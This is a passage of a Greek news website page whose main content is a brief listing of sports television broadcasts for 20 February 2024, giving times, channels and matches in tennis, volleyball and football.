		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-574-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-421454" class="post-421454 post type-post status-publish format-standard has-post-thumbnail category-media tag-athlitikes-metadoseis tag-metadoseis" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="1150" height="764" src="https://newsique.gr/wp-content/uploads/2024/02/athlitikes-metadoseis.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the MEDIA Κατηγορία archives." href="https://newsique.gr/category/media/" class="taxonomy category" ><span property="name">MEDIA</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Οι αθλητικές μεταδόσεις 20/2/2024</span><meta property="url" content="https://newsique.gr/oi-athlitikes-metadoseis-20-2-2024/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-44" href="https://newsique.gr/category/media/" rel="category">MEDIA</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Οι αθλητικές μεταδόσεις 20/2/2024</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-02-20T07:54:08+02:00">2 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2024-02-20T09:04:30+00:00">Τελευταία Ενημέρωση 20 Φεβρουαρίου, 2024</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Foi-athlitikes-metadoseis-20-2-2024%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82+20%2F2%2F2024&amp;url=https%3A%2F%2Fnewsique.gr%2Foi-athlitikes-metadoseis-20-2-2024%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-79ca2da6e6c0767f468eb3015f665e91 newsi-before-content" id="newsi-79ca2da6e6c0767f468eb3015f665e91"></div><p>Αναλυτικά όλες οι αθλητικές μεταδόσεις:<br />
09:00 Novasports 6HD Μαρία Σάκκαρη – Έμα Ναβάρο Τένις</p><div  class="newsi-64da1980f1610c723f43486e4728b808 newsi-add-booster" id="newsi-64da1980f1610c723f43486e4728b808"></div><div  class="newsi-d53521bdeb63f8bbf45eaf5a3556c030 newsi-adweb-post-80268" id="newsi-d53521bdeb63f8bbf45eaf5a3556c030"></div>
<p>19:00 COSMOTE SPORT 8 HD Λοτζ – Μιλάνο CEV Champions League Γυναικών</p><div  class="newsi-6c3da1d0a10ab0757b93d084ced2ce98 newsi-adweb-80695-post" id="newsi-6c3da1d0a10ab0757b93d084ced2ce98"></div>
<p>21:30 COSMOTE SPORT 6 HD ATP 500 Ρίο ντε Τζανέιρο</p><div  class="newsi-c36ec23a8952b71ec6711f6266439f22 newsi-image_hidden_tags2" id="newsi-c36ec23a8952b71ec6711f6266439f22"></div><div  class="newsi-63d8e134aeb59bc6b720e15946f2d5f7 newsi-image_hidden_tags_1" id="newsi-63d8e134aeb59bc6b720e15946f2d5f7"></div><div  class="newsi-a970982286a771d926c48ceb3f173c6d newsi-image_hidden_tags_3" id="newsi-a970982286a771d926c48ceb3f173c6d"></div><div  class="newsi-b8c871c5e10d4989aeaf56e181027850 newsi-extra2023" id="newsi-b8c871c5e10d4989aeaf56e181027850"></div>
<p>21:30 Novasports Premier League Μάντσεστερ Σίτι – Μπρέντφορντ Premier League</p>
<p>22:00 COSMOTE SPORT 3 HD PSV Αϊντχόφεν – Ντόρτμουντ UEFA Champions League</p>
<p>22:00 COSMOTE SPORT 2 HD Ίντερ – Ατλέτικο Μαδρίτης UEFA Champions League</p><div  class="newsi-2a1d3cb01f24153f3adf94fb31a05e62 newsi-adweb-80696-post" id="newsi-2a1d3cb01f24153f3adf94fb31a05e62"></div>
<div  class="newsi-1754c636287c27c5fd8973be85e5ed2e newsi-meta-to-periechomeno" id="newsi-1754c636287c27c5fd8973be85e5ed2e"></div><div  class="newsi-2d8d11909b97dd7a4aaa4312639e7c45 newsi-adweb-textlink80652-post" id="newsi-2d8d11909b97dd7a4aaa4312639e7c45"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="421454"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/athlitikes-metadoseis/" title="ΑΘΛΗΤΙΚΕΣ ΜΕΤΑΔΟΣΕΙΣ">ΑΘΛΗΤΙΚΕΣ ΜΕΤΑΔΟΣΕΙΣ</a>
									<a rel="tag" href="https://newsique.gr/tag/metadoseis/" title="ΜΕΤΑΔΟΣΕΙΣ">ΜΕΤΑΔΟΣΕΙΣ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Foi-athlitikes-metadoseis-20-2-2024%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82+20%2F2%2F2024&amp;url=https%3A%2F%2Fnewsique.gr%2Foi-athlitikes-metadoseis-20-2-2024%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-6a66d8edbf96bb74ea54142f870a0551" id="newsi-6a66d8edbf96bb74ea54142f870a0551"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-9e93c6efbee9f81fdaf2b2efa11972d9" id="newsi-9e93c6efbee9f81fdaf2b2efa11972d9"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-0fff8cc5aea47baedc57f376c4deb674" id="newsi-0fff8cc5aea47baedc57f376c4deb674"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-595040">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/orgi-sti-mineapoli-poios-itan-o-37chronos-pou-epese-nekros-apo-pyra-tis-ice/" aria-label="Οργή στη Μινεάπολη: Ποιος ήταν ο 37χρονος που έπεσε νεκρός από πυρά της ICE">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/preti1-1.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/orgi-sti-mineapoli-poios-itan-o-37chronos-pou-epese-nekros-apo-pyra-tis-ice/" rel="bookmark">Οργή στη Μινεάπολη: Ποιος ήταν ο 37χρονος που έπεσε νεκρός από πυρά της ICE</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594945">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/glyfada-echo-2-aderfia-tha-ta-skotoso-ki-afta-an-me-afisete-elefthero/" aria-label="Γλυφάδα: «Έχω 2 αδέρφια, θα τα σκοτώσω κι αυτά αν με αφήσετε ελεύθερο»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/f352e876-6824358-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/glyfada-echo-2-aderfia-tha-ta-skotoso-ki-afta-an-me-afisete-elefthero/" rel="bookmark">Γλυφάδα: «Έχω 2 αδέρφια, θα τα σκοτώσω κι αυτά αν με αφήσετε ελεύθερο»</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594997">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/lora-den-anagnorizoun-tin-kori-tous-sto-neo-vinteo-oi-goneis-tis-16chronis/" aria-label="Λόρα: Δεν αναγνωρίζουν την κόρη τους στο νέο βίντεο οι γονείς της 16χρονης">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/16xroni-lora-patra-1-1200x675-1-1024x576-4-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/lora-den-anagnorizoun-tin-kori-tous-sto-neo-vinteo-oi-goneis-tis-16chronis/" rel="bookmark">Λόρα: Δεν αναγνωρίζουν την κόρη τους στο νέο βίντεο οι γονείς της 16χρονης</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-595051">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/krestena-pige-na-mazepsei-mantarinia-epese-kai-skotothike/" aria-label="Κρέστενα: Πήγε να μαζέψει μανταρίνια, έπεσε και σκοτώθηκε">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/421421.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/krestena-pige-na-mazepsei-mantarinia-epese-kai-skotothike/" rel="bookmark">Κρέστενα: Πήγε να μαζέψει μανταρίνια, έπεσε και σκοτώθηκε</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595000 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/theodorikakos-i-voreia-ellada-sto-epikentro-tou-neou-paragogikou-protypou/" aria-label="Θεοδωρικάκος: Η Βόρεια Ελλάδα στο επίκεντρο του νέου παραγωγικού προτύπου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/theodorikakos-1024x683-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/theodorikakos-i-voreia-ellada-sto-epikentro-tou-neou-paragogikou-protypou/" rel="bookmark">Θεοδωρικάκος: Η Βόρεια Ελλάδα στο επίκεντρο του νέου παραγωγικού προτύπου</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-25T20:03:03+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/theodorikakos-i-voreia-ellada-sto-epikentro-tou-neou-paragogikou-protypou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Θεοδωρικάκος: Η Βόρεια Ελλάδα στο επίκεντρο του νέου παραγωγικού προτύπου&amp;url=https://newsique.gr/theodorikakos-i-voreia-ellada-sto-epikentro-tou-neou-paragogikou-protypou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595002 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/patra-trochaio-atychima-sti-diastavrosi-glafkou-kai-akrotiriou/" aria-label="Πάτρα: Τροχαίο ατύχημα στη διασταύρωση Γλαύκου και Ακρωτηρίου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/asthenoforo-1024x613-3-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/patra-trochaio-atychima-sti-diastavrosi-glafkou-kai-akrotiriou/" rel="bookmark">Πάτρα: Τροχαίο ατύχημα στη διασταύρωση Γλαύκου και Ακρωτηρίου</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-25T19:34:43+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/patra-trochaio-atychima-sti-diastavrosi-glafkou-kai-akrotiriou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πάτρα: Τροχαίο ατύχημα στη διασταύρωση Γλαύκου και Ακρωτηρίου&amp;url=https://newsique.gr/patra-trochaio-atychima-sti-diastavrosi-glafkou-kai-akrotiriou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-595060 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-ethniki-dielyse-tin-italia-kai-pire-to-chalkino-metallio/" aria-label="Η εθνική διέλυσε την Ιταλία και πήρε το χάλκινο μετάλλιο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/83b7f461-ellada-polo-andron-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
